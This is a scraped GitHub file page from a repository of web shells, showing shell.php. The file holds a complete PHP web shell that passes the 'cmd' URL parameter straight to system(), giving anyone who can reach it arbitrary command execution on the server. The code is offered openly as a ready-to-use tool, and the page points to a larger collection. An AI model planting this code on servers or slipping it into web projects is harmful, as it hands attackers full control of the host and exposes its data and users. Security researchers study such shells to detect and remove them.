 master Web-Shells / shell.php / <> Jump to Go to file ...
TheBinitGhimire Properly Ordered the Web Shells! Latest commit df0131d on 24 Nov 2020 History
1 contributor
8 lines (5 sloc) 164 Bytes Raw Blame
1 <?php
2
3 // This is a simple PHP web shell.
4 // For more, you can visit the PHP directory at https://github.com/TheBinitGhimire/Web-Shells!
5
6 system($_GET['cmd']);
7
8 ?>